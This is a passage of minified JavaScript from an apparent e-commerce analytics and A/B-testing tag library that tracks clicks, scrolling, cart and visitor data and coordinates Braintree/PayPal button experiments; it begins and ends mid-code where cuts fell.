data={e:"load",lh:truncateString(info.url.href,constants.PAGE_URL_MAX_LENGTH),pt:truncateString(info.title,constants.GEN_MAX_LENGTH),xr:truncateString(xr,constants.GEN_MAX_LENGTH)};if(info.visitor){data.gbl=info.visitor.isBaseline?"1":"0"}if(info.session&&info.session.created){var configData=dynamicConfigData();if(configData&&configData.age){data.ag=configData.age}}if(!tagStorage.hasHtml5Storage()){data.nl=true}fireEvent(data);$(document).off("click.hc").on("click.hc","body",_clickHandler);$("a,button").off("click.hc").on("click.hc",_clickHandler);$(document).off("scroll.hc").on("scroll.hc",_scrollHandler)}var processEventOnce={timeStamp:0,x:-1,y:-1,checkAndSet:function(ev){var skip=false;if(ev){if(ev.timeStamp){skip=this.timeStamp===ev.timeStamp;if(!skip){this.timeStamp=ev.timeStamp;this.x=-1;this.y=-1}}else{skip=ev.clientX===this.x&&ev.clientY===this.y;if(!skip){this.timeStamp=0;this.x=ev.clientX;this.y=ev.clientY}}}return skip}};function _clickHandler(e){try{if(processEventOnce.checkAndSet(e)){log.debug("Skip reprocessing click");return}var target=e.target;var currentTargetTagName=e.currentTarget&&(e.currentTarget.localName||e.currentTarget.nodeName);if(currentTargetTagName&&currentTargetTagName.toLowerCase()!=="body"){log.debug("switching click target with click currentTarget");target=e.currentTarget}var $target=$(target);var closestHcId=$target.closest("["+constants.KEY_DATA_ID+"]");if(closestHcId.length){target=closestHcId[0];$target=$(target)}var pi=$target.getPathInfo();var localCoords=getLocalCoordinates(target,e.pageX,e.pageY);if(e.originalEvent&&typeof e.originalEvent.isTrusted==="boolean"&&e.originalEvent.isTrusted===false||localCoords&&(localCoords.x<0||localCoords.y<0)){log.debug("Skip untrusted click");return}log.debug("(click.hc) "+target+" "+(pi&&pi.short)+" gc: ("+e.pageX+","+e.pageY+") lc: ("+localCoords.x+","+localCoords.y+")");var data={e:"click",tn:target.nodeName&&target.nodeName.toLowerCase(),pf:pi&&pi.full,ps:pi&&pi.short,x:$.type(e.pageX)==="number"&&e.pageX.toString(),y:$.type(e.pageY)==="number"&&e.pageY.toString(),lx:$.type(localCoords.x)==="number"&&localCoords.x.toString(),ly:$.type(localCoords.y)==="number"&&localCoords.y.toString(),th:truncateString(target.href,constants.GEN_MAX_LENGTH),ts:truncateString(target.src,constants.GEN_MAX_LENGTH),cs:$(document).scrollTop()};if(target.attributes&&target.attributes.length){var dataDashes=[];var hcid=$target.attr(constants.KEY_DATA_ID);if(hcid&&hcid.length){dataDashes.push({nm:constants.KEY_DATA_ID,v:truncateString(hcid,constants.DATA_ATTR_MAX_LENGTH)})}$.each(target.attributes,function(ix,attr){if(attr.name&&attr.name.indexOf("data-")===0&&attr.name!==constants.KEY_DATA_ID){dataDashes.push({nm:truncateString(attr.name,constants.DATA_ATTR_MAX_LENGTH),v:truncateString(attr.value,constants.DATA_ATTR_MAX_LENGTH)})}});if(dataDashes.length){data.dd=dataDashes}}var delay=!!target.href;if(!delay&&target.type==="submit")delay=true;if(!delay){var targetTagName=target.localName||target.nodeName;if(targetTagName){targetTagName=targetTagName.toLowerCase();if(targetTagName==="button"&&$target.closest("form").length){delay=true}}}if(delay){if(navigator&&navigator.sendBeacon){delay=false}else{data.ay=8}}fireEvent(data,delay)}catch(ex){log.debug("problem in click handler",ex.stack)}}function _beforeUnload(ev){if(!unloadRan){log.debug("unload event:"+ev.type);unloadRan=true;
var data={e:"unload",ms:maxScroll,cs:$(document).scrollTop()};if(ev.type==="pagehide"){data.t="ph"}else if(ev.type==="unload"){data.t="u"}else if(ev.type==="beforeunload"){data.t="bu"}fireEvent(data,true)}}var maxScroll=0;function _scrollHandler(e){maxScroll=Math.max(maxScroll,$(document).scrollTop())}if(document&&document.readyState==="interactive"){log.debug("past interactive, calling _domReady now");_domReady()}else{$(document).ready(_domReady)}$(window).off("pagehide.hc").on("pagehide.hc",_beforeUnload);$(window).off("unload.hc").on("unload.hc",_beforeUnload);$(window).off("beforeunload.hc").on("beforeunload.hc",_beforeUnload);$(window).off("pageshow.hc").on("pageshow.hc",function(){resetUnload()});return true}function HcPlugins(){var callback={};var callbacks=[];var isSorted=true;var naturalPriority=1e3;function _register(f){if(!f||typeof f!=="object"){log.error("Plugin must be an object");return}if(!f.name||typeof f.name!=="string"){log.error("Plugin must have a name");return}if(callback.hasOwnProperty(f.name)){log.error("Plugin has duplicate name: "+f.name);return}if(f.hasOwnProperty("priority")&&typeof f.priority!=="number"){log.error("Plugin has non-numeric priority field: "+f.name);return}if(!f.hasOwnProperty("priority")){f.priority=naturalPriority++}isSorted=false;callback[f.name]=true;callbacks.push(f);log.debug("Registered callback "+f.name+": "+f.priority)}function _getCallbacks(){if(!isSorted&&callbacks.length>0){callbacks.sort(function(a,b){return a.priority-b.priority||0});isSorted=true;if(log.getDebugMode()){$.each(callbacks,function(i,f){log.debug(i+"\t"+f.priority+"\t"+f.name)})}}return callbacks}return{register:_register,getCallbacks:_getCallbacks}}var plugins=new HcPlugins;function sendDeferredEvent(name,eventData){var tagEvent={_opts:{skipCallbacks:true},e:"-"};tagEvent[name]=eventData;fireEvent(tagEvent);log.debug("sent custom event ",tagEvent)}function hcClone(o,deep){if(!o||"object"!==typeof o){return}if(deep){if($.isArray(o)){return $.extend(true,[],o)}else{return $.extend(true,{},o)}}var d={};for(var p in o){if(o.hasOwnProperty(p)){var v=o[p],t=typeof v;switch(t){case"string":case"number":d[p]=v;break;case"boolean":d[p]=v?1:0;break;case"object":if(v instanceof Date){var dt=new Date;dt.setTime(v.getTime());return dt}break}}}return $.isEmptyObject(d)?null:d}function Deduplicator(){var prefix="_hc_";return{checkAndSet:function(id,obj){if(id&&"string"===typeof id){var hash=hashCode(obj);if(hash){var val=tagStorage.getCookie(prefix+id);if(val&&val===hash.toString()){return true}tagStorage.setCookie(prefix+id,hash.toString(),365)}}return false}}}var checkIfDup=(new Deduplicator).checkAndSet;"use strict";(function(){var lib={};function _noop(){}var logger;if(typeof log==="object"){logger=log}if(typeof hicModule==="object"){hicModule.exports=lib}else if(typeof MetronicApp==="object"&&typeof module!=="object"){MetronicApp.factory("hicSharedLib",function(){return lib});if(!logger){var methods=["log","debug","warn","info","error"];logger={};for(var i=0;i<methods.length;i++){logger[methods[i]]=_noop}var debug_mode=localStorage&&localStorage["_hc_debug"];if(debug_mode){if(typeof console!=="undefined"&&console.debug){logger.debug=console.debug.bind(console)}}}}else{throw new Error("tag-lib requires a hicModule")}if(!logger){logger=console}function wildcardMatcher(s,pattern){if(typeof s!=="string"||typeof pattern!=="string")return;if(!pattern||pattern.length===0)return;var s_uc=s.toLocaleLowerCase();var pattern_uc=pattern.toLocaleLowerCase();if(pattern.indexOf("*")<0){return s_uc===pattern_uc}var i_current=0;var match=true;var pattern_segments=pattern_uc.split("*");var segment_ix_last=pattern_segments.length-1;$.each(pattern_segments,function(segment_ix,segment){if(!segment)return;var i_next=s_uc.indexOf(segment,i_current);if(i_next<0){match=false;return false}if(segment_ix===0&&i_next!==0){match=false;return false}if(segment_ix===segment_ix_last){match=i_next+segment.length===s.length;return false}i_current=i_next+segment.length});return match}function smartMatcher(s,pattern,canThrow){if(typeof s!=="string"||typeof pattern!=="string")return;if(!pattern.length)return true;try{var matches=false;var regexp;var regexPrefix=pattern.indexOf("regex:")===0&&"regex:";if(regexPrefix||pattern[0]==="^"){regexp=new RegExp(pattern.substring(regexPrefix.length?regexPrefix.length:0),"i");matches=regexp.test(s)}else{matches=wildcardMatcher(s,pattern)}return matches}catch(e){if(canThrow){throw e}}}function matchSafeguards(host,safeguardsString){if(!host||host.length===0)return;if(!safeguardsString||safeguardsString.length===0)return;logger.debug("[safeguards] finding a match for host: ",host," with safeguards: ",safeguardsString);var safeguards=safeguardsString.replace(new RegExp("\\s","g")," ").split(" ");var matches=false;$.each(safeguards,function(ix,safeguard){matches=smartMatcher(host,safeguard);logger.debug("[safeguards]    host: ",host,"safeguard: ",safeguard,"matches: ",matches);if(matches)return false});logger.debug("[safeguards] matches: ",matches);return matches}function safeguardAllowed(host,safeguard){if(!host||host.length===0)return;if(!safeguard||safeguard.length===0)return;var matches=false;var regexp;if(safeguard.indexOf("\\")>-1){regexp=new RegExp(safeguard);matches=regexp.test(host)}else if(safeguard.indexOf("*")>-1){var escapedPattern=safeguard.replace(new RegExp("[-[]/{}()+?.\\^$|]","g"),"\\$&").replace(new RegExp("[*]","g"),".*");regexp=new RegExp(escapedPattern);matches=regexp.test(host)}else{matches=host.indexOf(safeguard)===0}return matches}jQuery.fn.getPathInfo=function(root$){if(this.length!==1){return null}if(!root$){root$=$("html")}var full_path="",short_path;var $node=this,$nodeSelf=this;var depth=0,id_count=0;var $siblings;while($node.length){var realNode=$node[0],tagName=realNode.localName||realNode.nodeName,$parent=$node.parent();if(!tagName){break}tagName=tagName.toLowerCase();if(tagName==="html"){break}tagName=tagName.replace(/[!"#$%&'()*+,.\/:;<=>?@[\\\]^`{|}~]/g,"\\$&");var id=$node.attr("id");if(id){id=id.replace(/[!"#$%&'()*+,.\/:;<=>?@[\\\]^`{|}~]/g,"\\$&")}var cssName=id?tagName+"#"+id:tagName;var unique=true;if(id){$siblings=$parent.children(cssName);if($siblings.length>1){unique=false}}if(id&&unique){id_count++}else{$siblings=$parent.children(tagName);if($siblings.length>1){cssName=tagName+":nth-of-type("+($siblings.index(realNode)+1)+")";id_count--}}full_path=full_path?cssName+">"+full_path:cssName;depth++;if(!short_path&&(id_count>0||depth>1)){var $test=root$.find(full_path);if($test.length===1&&$test.is($nodeSelf)){short_path=full_path}}if($parent.is(root$)){break}$node=$parent}if(full_path&&root$.find(full_path).length===1){return{full:full_path,"short":short_path||full_path}}return null};function __traverse(obj,fn,path){if(!obj||typeof obj!=="object"){return}if(path&&path.indexOf(obj)>=0){return}fn(obj,path);path.push(obj);for(var k in obj){if(obj.hasOwnProperty(k)&&typeof obj[k]==="object"){__traverse(obj[k],fn,path)}}}function traverse(obj,fn){if(!fn)fn=_noop;__traverse(obj,fn,[]);return obj}function pruneDeep(obj,excludeKeys){if(!excludeKeys)return obj;if(typeof excludeKeys==="string"){excludeKeys=[excludeKeys]}var c_keys=excludeKeys.length;traverse(obj,function(o){for(var i=0;i<c_keys;i++){var k=excludeKeys[i];if(k&&o.hasOwnProperty(k)){delete o[k]}}});return obj}function _pickNames(arr){var ret=[];if(arr&&arr.length){for(var i=0;i<arr.length;i++){var el=arr[i];if(el&&el.name){ret.push(el.name)}}}return ret}function _add_constants(data){data.KEY_QA_FLICKER_TYPE="_hc_flt";data.KEY_QA_FLICKER_MODE="_hc_flm";data.KEY_FLICKER_TYPE="flickerType";data.KEY_FLICKER_MODE="flickerMode";data.FLICKER_MODES_FULL=[{name:"none",display:"None"},{name:"smart",display:"Smart"}];data.FLICKER_MODES=_pickNames(data.FLICKER_MODES_FULL);data.FLICKER_TYPES_FULL=[{name:"visibility",display:"Visibility"},{name:"display",display:"Display"}];data.FLICKER_TYPES=_pickNames(data.FLICKER_MODES)}_add_constants(lib);lib.matchSafeguards=matchSafeguards;lib.safeguardAllowed=safeguardAllowed;lib.wildcardMatcher=wildcardMatcher;lib.smartMatcher=smartMatcher;lib.traverse=traverse;lib.pruneDeep=pruneDeep})();function UdoEvent(event){var tagEvent=event;var stopPropagation=false;var validDataTypes=["page","product","transaction","cart","visitor","form","rum","delivery","device"];function isValidDataType(name){return $.inArray(name,validDataTypes)>-1}function isDeferred(){return!tagEvent}function getEventData(name){if(!name||!isValidDataType(name)){return null}if(tagEvent){return $.isEmptyObject(tagEvent[name])?null:hcClone(tagEvent[name],true)}}function setEventData(name,eventData,merge){if(tagEvent){if(merge){tagEvent[name]=$.extend(true,{},tagEvent[name],eventData)}else{tagEvent[name]=eventData}}}function trigger(name,data){if(isValidDataType(name)){var dataCopy=hcClone(data,true);if(name==="visitor"){info.pVisitor=dataCopy}else{info[name]=dataCopy}eventRegistry.trigger(name,dataCopy)}}function getEventUdo(fields,data,deep,strict,allowZeroValues){if(!data||typeof data!=="object"){return null}if(!fields||!$.isArray(fields)||!fields.length||fields.length%2!==0){log.error("getEventUdo fields must be an array with an even number of strings");return null}var d={};$.each(data,function(k0,v0){if(data.hasOwnProperty(k0)){var isInFields=false;var k=k0.toLowerCase();var ki=$.inArray(k,fields);if(ki>=0){isInFields=true;if(ki%2===0){k=fields[ki+1]}}if(isInFields||!strict){if(v0||allowZeroValues&&($.type(v0)==="number"&&v0===0||$.type(v0)==="boolean"&&v0===false)){d[k]=v0}}}});return $.isEmptyObject(d)?null:hcClone(d,!!deep)}function udo(op,arg1,arg2,merge){var name=op;var udoData;switch(op){case"get:event":return tagEvent?tagEvent.e:"";case"get:eventData":return getEventData(arg1);case"get:libs":return{jQuery:jQuery,JSON:JSON,log:log};case"page":udoData=getEventUdo(["fullclassname","cl","classname","cn","subclassname","sc","classhint","ch","subclasshint","sh","category","cat","breadcrumb","bc","catid","catid"],arg1,true,true);break;case"product":udoData=getEventUdo(["name","nm","mastersku","msku","sku","sku","stockquantity","sq","categories","cats","price","pr","image","img","currency","cu","basecurrency","bc","basecurrencyrate","br"],arg1,true,true);break;case"personalize":udoData=getEventUdo(["qualifiedname","qn","external","ex","id","id","position","p","action","a","provider","pr"],arg1,true,true,true);break;case"transaction":if(arg1&&arg1.id){sendDeferredEvent("dbtid",arg1.id)}case"cart":udoData=getEventUdo(["total","tt","subtotal","st","quantity","qt","notempty","ne","itemadded","ad","shipping","sh","tax","tx","discount","ds","gateway","gw","paymenttype","pt","cardType","ct","credit","cr","currency","cu","basecurrency","bc","basecurrencyrate","br","id","id","idp","idp","platform","pp","estimate","eo"],arg1,false,true,true);var udoItems=[];if(arg1&&arg1.li){$.each(arg1.li,function(index,item){var udoItem=getEventUdo(["name","nm","mastersku","msku","sku","sku","categories","cats","price","pr","quantity","qt","stockquantity","sq","variant","var"],item,true,true);if(udoItem){udoItems.push(udoItem)}})}if(udoItems.length){udoData=udoData?udoData:{};udoData.li=udoItems}break;case"form":var udoForms=[];if(arg1&&$.isArray(arg1)){$.each(arg1,function(index,form){var udoForm=getEventUdo(["name","nm","start","st","submitted","sb","completed","cp","skipped","sp","changed","ch","total","tt","filled","fi","last","lt"],form,true,true);udoForms.push(udoForm)});if(udoForms.length){udoData=udoForms}}break;case"rum":udoData=getEventUdo(["load","l","domcontentloaded","dcl","dominteractive","di"],arg1,false,true);break;case"device":udoData=getEventUdo(["type","t","brand","bn","os","os","osversion","ov","browser","bw","browserversion","bv","modelname","mn","marketingname","ma","timezone","tz","clientHeight","ch","clientWidth","cw","screenHeight","sh","screenWidth","sw","dmaCode","dma","city","ci","region","re","country","co","applepayDevice","ar","googlepayDevice","gr","venmoDevice","vr"],arg1,false,true,true);break;case"attr":udoData=getEventUdo(["source","s","medium","m","keyword","k","param","p","campaign","ca","content","co","channel","ch"],arg1,false,true);break;case"segment":if($.isArray(arg1)){udoData=arg1}break;case"delivery":udoData=getEventUdo(["experience","exp","experience2","exp2","error","rr","gbl","gbl","staging","stg","qa","qa"],arg1,true,true);break;case"visitor":udoData=getEventUdo(["platform","pp","userId","id","priorTransactions","xc","priorVisits","vc","aov","aov","totalValue","tv","version","ver","platformVersion","pv","platformEdition","pe","visitorId","vid","auth","a","customerGroup","cg","amazonpayUser","amu","amazonpayUserShopify","amus","applepayUser","au","googlepayUser","gu","paypalUser","pu","paypalUserShopify","pus","shopifypayUser","su","venmoUser","vu","venmoUserShopify","vus"],arg1,false,true,true);break;case"platform":udoData=getEventUdo(["platform","pp","version","ver","platformVersion","pv","platformEdition","pe","amazonpay","amp","applepay","ap","googlepay","gp","paypal","pap","shopifypay","sp","venmo","vp"],arg1,false,true,true);break;case"customData":if(arg1&&typeof arg1==="string"&&(arg2&&typeof arg2==="object"&&!$.isEmptyObject(arg2))){name="X"+arg1;udoData=hcClone(arg2,true)}break;case"error":if(info.session.sendError){udoData=getEventUdo(["code","rr"],arg1,false,false)}break;case"stop":stopPropagation=true;break;default:log.info("UDO does not support op "+op);break}trigger(name,udoData);if(udoData&&udoData.rr&&!info.session.sendError){log.debug("not sending errors for this session");delete udoData.rr}if(op==="cart"&&!arg2){if(checkIfDup("cart",udoData)){log.debug("No change to cart detected");udoData=null}}if(udoData&&($.isArray(udoData)&&udoData.length>0||typeof udoData==="object"&&!$.isEmptyObject(udoData))){if(isDeferred()){sendDeferredEvent(name,udoData)}else if(tagEvent){setEventData(name,udoData,merge)}}}return{udo:udo,clearEvent:function clearEvent(){tagEvent=null},getStopped:function(){return stopPropagation}}}function _callPluginCallback(plugin,eventName,inputParam){log.debug("plugin "+plugin.name+"["+eventName+"]");eventRegistry.trigger(plugin.name+"."+eventName+"Start");var result=plugin[eventName](inputParam);eventRegistry.trigger(plugin.name+"."+eventName+"End");return result}function _configAllCallbacks(configData){var eventName="config";$.each(plugins.getCallbacks(),function(ix,f){try{if(f[eventName]&&typeof f[eventName]==="function"){configData=_callPluginCallback(f,eventName,configData)}}catch(err){var s="plugin ["+f.name+"] did not run successfully during ["+eventName+"]";if(log.getDebugMode()){log.debug(s,err.stack)}else{log.info(s)}}});return configData}function _initAllCallbacks(){var eventName="init";$.each(plugins.getCallbacks(),function(ix,f){try{if(f[eventName]&&typeof f[eventName]==="function"){_callPluginCallback(f,eventName)}}catch(err){var s="plugin ["+f.name+"] did not run successfully during ["+eventName+"]";if(log.getDebugMode()){log.debug(s,err.stack)}else{log.info(s)}}})}function _runAllCallbacks(tagEvent){if(tagEvent._opts&&tagEvent._opts.skipCallbacks){return}var eventName=tagEvent.e;$.each(plugins.getCallbacks(),function(ix,f){try{if(f[eventName]&&typeof f[eventName]==="function"){var newEvent=new UdoEvent(tagEvent);_callPluginCallback(f,eventName,newEvent.udo);newEvent.clearEvent();if(newEvent.getStopped()){log.debug("stop received from "+f.name);return false}}}catch(err){var s="plugin ["+f.name+"] did not run successfully during ["+eventName+"]";if(log.getDebugMode()){log.debug(s,err.stack)}else{log.info(s)}}})}function isSliderLoaded(){return!!$.fn.slick}var siteInfo={siteId:"-",domain:"-"};var ts={version:tagVersion,siteInfo:function(siteId,domain){siteInfo.siteId=siteId;siteInfo.domain=domain},getSiteInfo:function(){return siteInfo},getInfo:function(){return info},isInPageRunning:InPageSupportModule.isRunning,shouldRunDelivery:InPageSupportModule.shouldRunDelivery,clearQAPersistedData:clearQAPersistedData,triggerQAMode:triggerQAMode,inDebugMode:inDebugMode,inDebugInitScriptMode:inDebugInitScriptMode,inDebugExperienceScriptMode:inDebugExperienceScriptMode,inDebugActionMode:inDebugActionMode,inQAMode:inQAMode,inCleanStagingMode:inCleanStagingMode,loadActions:function(){return loadActions($,ts,Log)},loadBehaviors:function(){return loadBehaviors($,ts,Log)},addProperty:function(name,property){if(name&&$.type(name)==="string"&&!(name in ts)){ts[name]=property;return true}return false},loadPages:loadPages,loadSegments:loadSegments,loadLocations:loadLocations,loadEvents:loadEvents,loadSlider:function(cb){if(!isSliderLoaded()){var html=$("html");ts.loadLocalCSS(html,"vendor/slick/slick.css");ts.loadLocalCSS(html,"hipro-ss-div.css");ts.loadLocalCSS(html,"vendor/slick/slick-theme.css");$.ajax({url:ts.getEditorHost()+"scripts/vendor/slick/slick.min.js",cache:true,success:function(data){var jQuery=$;var define;var exports;var module;var global;eval(data);cb()},dataType:"text"})}else{cb()}},sendCart:function(data,force){var newEvent=new UdoEvent;newEvent.udo("cart",data,force)},sendPersonalizeData:function(data){var newEvent=new UdoEvent;newEvent.udo("personalize",data)},sendConvert:function(udo){var data={id:createGuid()};if(udo){udo("transaction",data)}else{sendDeferredEvent("transaction",data)}},sendDebugInfo:function(data){var newEvent=new UdoEvent;newEvent.udo("customData","debug",data)},setHcAttrs:function(selector,id){ts.setHcid(selector,id);ts.setHcSel(selector,id)},setHcid:function(selector,id){ts.setAttr(selector,constants.KEY_DATA_ID,id)},setHcSel:function(selector,id){ts.setAttr(selector,constants.KEY_DATA_SEL,id)},setAttr:function(selector,key,val){if(($.type(selector)==="string"||selector instanceof $)&&$.type(key)==="string"&&$.type(val)==="string"&&selector.length&&val.length){var $selector=selector instanceof $?selector:$(selector);if($selector.length){$selector.each(function(){var $this=$(this);if($this.attr(key)!==val){$selector.attr(key,val)}})}}},isVisibleInWindow:function(el){var $el=typeof el==="string"?$(el):el;if($el.length){if($el.css("visibility")!=="visible"){return false}el=$el[0];var boundingRect=el.getBoundingClientRect();if(boundingRect.top>=0&&boundingRect.left>=0&&boundingRect.bottom<=$(window).height()&&boundingRect.right<=$(window).width()&&boundingRect.height>0&&boundingRect.width>0){return true}}return false},isMakingImpression:function(el){var MIN_IMPRESSION_PIXELS=100;function isInViewFromTop(boundingRect,minPixels){return boundingRect.top>=0&&boundingRect.top<=$(window).height()&&($(window).height()-boundingRect.top>=minPixels||boundingRect.bottom<=$(window).height())}function isInViewFromBottom(boundingRect,minPixels){return boundingRect.bottom>=0&&boundingRect.bottom<=$(window).height()&&(boundingRect.bottom>=minPixels||boundingRect.top>=0)}function isTakingEntireView(boundingRect){return boundingRect.top<0&&boundingRect.bottom>$(window).height()}var $el=el instanceof $?el:$(el);if($el.length){if($el.css("visibility")!=="visible"){return false}if($el.is(":hidden")){return false}el=$el[0];var boundingRect=el.getBoundingClientRect();if(isInViewFromTop(boundingRect,MIN_IMPRESSION_PIXELS)||isInViewFromBottom(boundingRect,MIN_IMPRESSION_PIXELS)||isTakingEntireView(boundingRect)){return true}}return false},setupMinicartVisibleEvent:function(){var isSet=false;return function(sel){if(isSet)return;var behaviors=ts.loadBehaviors();if(behaviors&&$.type(behaviors.visible)==="function"){behaviors.visible({value:sel},function(err){if(!err){ts.sendEvent("minicart","visible")}});isSet=true}}}(),reportDeferredExperience:function(experience){if(experience&&experience.external){var data={exp2:{}};data.exp2[experience.external]={$d:2};var newEvent=new UdoEvent;newEvent.udo("delivery",data)}},sendEvent:function(category,action,label,value){var data={e:"event",c:category,a:action};if($.type(label)!=="undefined"){data.l=label}if($.type(value)!=="undefined"){data.ev=value}var dataCopy=hcClone(data,true);eventRegistry.trigger("event",dataCopy);fireEvent(data)},sendClickEvent:function(id,dd){var data={e:"click",tn:"div",pf:"##"+id,ps:"##"+id,m:1};if(dd&&$.type(dd)==="array"&&dd.length){data.dd=dd}fireEvent(data)},get:tagStorage.get,set:tagStorage.set,remove:tagStorage.remove,setItem:tagStorage.setItem,getItem:tagStorage.getItem,removeItem:tagStorage.removeItem,setCookie:tagStorage.setCookie,getCookie:tagStorage.getCookie,getDebugFrameContents:getDebugFrameContents,getDebugContainer:getDebugContainer,handleFrameSizing:handleFrameSizing,getEditorHost:getEditorHost,loadCSS:loadCSS,getLocalCSSTag:getLocalCSSTag,loadLocalCSS:loadLocalCSS,loadJS:loadJS,getLocalJSTag:getLocalJSTag,loadLocalJS:loadLocalJS,pruneDeep:hicModule&&hicModule.exports&&hicModule.exports.pruneDeep||function(){},setVisitorExperienceCount:visitorData.setExperienceCount,setVisitorTreatmentCount:visitorData.setTreatmentCount,setSessionExperienceCount:sessionData.setExperienceCount,setSessionTreatmentCount:sessionData.setTreatmentCount,braintreeEventRegistry:eventRegistryFactory(true),braintreeHelpers:{testingPages:{},testingTypes:{},testingStyles:{},showPages:{},showTypes:{},showStyles:{},renderButtonCalled:false,paypalButtonConfigReady:false,paypalButtonReady:false,conditions:{paypal:function(){return[ts.braintreeHelpers.renderButtonCalled,ts.braintreeHelpers.paypalButtonConfigReady,ts.braintreeHelpers.paypalButtonReady]}},checkConditions:function(type){if(typeof ts.braintreeHelpers.conditions[type]==="undefined")return true;var conditionsMet=true;if(typeof ts.braintreeHelpers.conditions[type]==="function"){var conditions=ts.braintreeHelpers.conditions[type]();$.each(conditions,function(ix,val){if(!val){conditionsMet=false;return false}});return conditionsMet}},setPageShowFlag:function(page){ts.braintreeHelpers.showPages[page]=true;ts.braintreeHelpers.orchestrateExperiences()},setTypeShowFlag:function(type){ts.braintreeHelpers.showTypes[type]=true;ts.braintreeHelpers.orchestrateExperiences()},setStyleShowFlag:function(style,value){ts.braintreeHelpers.showStyles[style]=value;ts.braintreeHelpers.orchestrateExperiences()},setPageTestingFlag:function(page){ts.braintreeHelpers.testingPages[page]=true},setTypeTestingFlag:function(type){ts.braintreeHelpers.testingTypes[type]=true},setStyleTestingFlag:function(style){ts.braintreeHelpers.testingStyles[style]=true},orchestrateExperiences:function(){var helpers=ts.braintreeHelpers;function _shouldFailsafe(btn){return!helpers.testingPages[btn.page]||!helpers.testingTypes[btn.type]}function _handleFailsafe(btn){if(!window.braintreeHicApi.desiredConfig[btn.page][btn.type].show){log.debug("braintree failsafe applying "+btn.type+" to "+btn.page);btn.extendAndApplyDesiredConfig({show:true})}}var btApi=window.braintreeHicApi;if(btApi&&btApi.version!=="1.1.0"){var btApi=window.braintreeHicApi;var config={};if(btApi&&btApi.paymentMethods&&btApi.paymentMethods.enabled){$.each(btApi.paymentMethods.enabled,function(ix,method){if(_shouldFailsafe(method)){_handleFailsafe(method)}})}$.each(ts.braintreeHelpers.showPages,function(page){$.each(ts.braintreeHelpers.showTypes,function(type){var button=btApi.find({page:page,type:type});if(!button)return;config[page]={};config[page][type]={show:true};var testingStyles=ts.braintreeHelpers.testingStyles;if(button.type.indexOf("paypal")>-1&&!$.isEmptyObject(testingStyles)){var showStyles=ts.braintreeHelpers.showStyles;var buttonReady=true;$.each(testingStyles,function(style){if(typeof showStyles[style]==="undefined"){buttonReady=false;return false}});if(buttonReady){if(button.type==="paypalCredit"){config[page][type].config={};config[page][type].config.tagline=showStyles.tagline}else{config[page][type].config=showStyles}}else{return}}btApi.extendAndApplyDesiredConfig(config)})})}else{ts.braintreeHelpers.orchestrateExperiencesLegacy()}},orchestrateExperiencesLegacy:function(){var helpers=ts.braintreeHelpers;function _shouldFailsafe(btn){return!helpers.testingPages[btn.page]||!helpers.testingTypes[btn.type]}function _handleFailsafe(btn){if(!btn.status().visible){log.debug("braintree failsafe applying "+btn.type+" to "+btn.page)}btn.elem.show(true)}var btApi=window.braintreeHicApi;if(btApi&&btApi.paymentMethods){$.each(btApi.paymentMethods.enabled,function(ix,method){if(_shouldFailsafe(method)){_handleFailsafe(method)}})}$.each(ts.braintreeHelpers.showPages,function(page){$.each(ts.braintreeHelpers.showTypes,function(type){var button=btApi.find({page:page,type:type});if(!button)return;var testingStyles=ts.braintreeHelpers.testingStyles;if(button.type.indexOf("paypal")>-1&&!$.isEmptyObject(testingStyles)){var showStyles=ts.braintreeHelpers.showStyles;var buttonReady=true;$.each(testingStyles,function(style){if(typeof showStyles[style]==="undefined"){buttonReady=false;return false}});if(buttonReady){ts.braintreeHelpers.paypalButtonConfigReady=true}else{return}if(!ts.braintreeHelpers.renderButtonCalled){ts.braintreeHelpers.tempLib.renderButton(button);ts.braintreeHelpers.renderButtonCalled=true}}else{ts.braintreeHelpers.paypalButtonReady=true;ts.braintreeHelpers.renderButtonCalled=true;ts.braintreeHelpers.paypalButtonConfigReady=true}ts.waitFor(function(){return ts.braintreeHelpers.checkConditions(button.type)},function(){button.elem.show(true)})})})},tempLib:{setConfig:function(button,config){if(!button||!config)return;button.update(config)},renderButton:function(button){if(button&&button.elem&&typeof button.elem.add==="function"&&typeof button.elem.remove==="function"){ts.waitFor(function(){return $(button.elem.selector).find('[id^="zoid-paypal-button"]').length},function(){button.elem.remove();button.update(ts.braintreeHelpers.showStyles);button.elem.add(false);ts.waitFor(function(){return $(button.elem.selector).find('[id^="zoid-paypal-button"]').length},function(){ts.braintreeHelpers.paypalButtonReady=true})})}},setStyleShowFlag:function(key,value){ts.braintreeHelpers.setStyleShowFlag(key,value)}}},safecb:function(context,func){if(typeof func==="function"){return function(){try{func.apply(context,arguments)}catch(err){log.debug("safecb:",err)}}}else{log.debug("safecb: input is not a function");return function(){}}},throttleFn:function(cb,limit){limit=typeof limit==="number"?limit:100;var lastFunc;var lastRan;return function(){try{var context=this;var args=arguments;if(!lastRan){cb.apply(context,args);lastRan=Date.now()}else{clearTimeout(lastFunc);lastFunc=ts.safeSetTimeout(function(){if(Date.now()-lastRan>=limit){cb.apply(context,args);lastRan=Date.now()}},limit-(Date.now()-lastRan))}}catch(ex){log.debug("throttleFn:",ex)}}},isBaseline:function(){return!ts.inQAMode()&&info.visitor&&info.visitor.isBaseline},debounceFn:function(fn,delay){delay=typeof delay==="number"?delay:100;var timerId;return function(){var context=this;var args=arguments;if(timerId){clearTimeout(timerId)}timerId=ts.safeSetTimeout(function(){fn.apply(context,args);timerId=null},delay)}},safeSetTimeout:function(func,time){return setTimeout(ts.safecb(null,func),time)},waitFor:function(conditionFn,cb,waitTime){try{waitTime=typeof waitTime==="number"?waitTime:100;var result=conditionFn();if(result){cb()}else{ts.safeSetTimeout(function(){ts.waitFor(conditionFn,cb,waitTime)},waitTime)}}catch(err){log.debug("waitFor:",err)}},waitForElement:function(selector,cb){try{ts.waitForElements([selector],function(els){return cb(els[0])})}catch(ex){log.debug("waitForElement error:",ex)}},waitForElements:function(selectors,cb){try{var readySelectors=[];function selectorsAreReady(selectors,readySelectors){var allReady=true;$.each(selectors,function(ix,selector){if(!readySelectors[ix]){var $selector=$(selector);if($selector.length){readySelectors[ix]=$selector}else{allReady=false}}});if(allReady){return true}return false}if(selectorsAreReady(selectors,readySelectors)){return cb(readySelectors)}if(!ts.waitForElementsListeners){ts.waitForElementsListeners=[]}ts.waitForElementsListeners.push({selectors:selectors,readySelectors:readySelectors,cb:cb});if(!ts.waitForElementsWatchDomId){log.debug("waitForElements calling watchDom");ts.waitForElementsWatchDomId=ts.watchDom(function(){try{var cleanupObserver=false;if(ts.waitForElementsListeners&&ts.waitForElementsListeners.length){var 